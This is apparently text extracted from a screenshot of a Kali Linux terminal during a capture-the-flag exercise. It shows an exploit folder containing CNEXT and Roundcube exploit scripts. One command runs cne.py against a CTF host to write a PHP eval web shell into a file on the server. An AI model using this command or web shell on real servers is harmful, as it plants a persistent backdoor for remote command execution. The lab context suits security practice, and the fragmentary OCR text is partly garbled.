 ┌──(kali㉿kali)-[~/Desktop/cnext-exploits-main]
└─$ python3 cne.py http://node7.anna.nssctf.cn:21532/ "echo '<?php @eval(\$_POST[\"cmd\"]);?>' > 22.php"
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
php_filter_chains_o
racle_exploit
pocs
blind-cnext-
exploit.py
cne.py
cnext-exploit.py
\cnext-libc
libc-functions.list
README.md
requirements.txt
roundcube-
exploit.py